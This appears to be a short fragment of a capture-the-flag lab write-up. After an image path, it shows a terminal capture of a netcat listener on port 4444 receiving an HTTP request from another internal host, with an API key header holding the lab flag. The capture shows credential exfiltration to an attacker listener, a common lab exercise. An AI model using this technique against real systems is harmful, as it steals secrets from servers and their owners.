 root@ip-10-201-110-209:~# nc -l -v -n -p 4444
Listening on 0.0.0.0 4444
Connection received on 10.201.41.69 54166
GET /public-docs-k057230990384293/75482342.pdf HTTP/1.1
Host: 10.201.110.209:4444
User-Agent: PycURL/7.45.1 libcurl/7.83.1 OpenSSL/1.1.1q zlib/1.2.12 brotli/1.0.9
nghttp2/1.47.0
Accept: */*
X-API-KEY: THM{Hello_Im_just_an_API_key}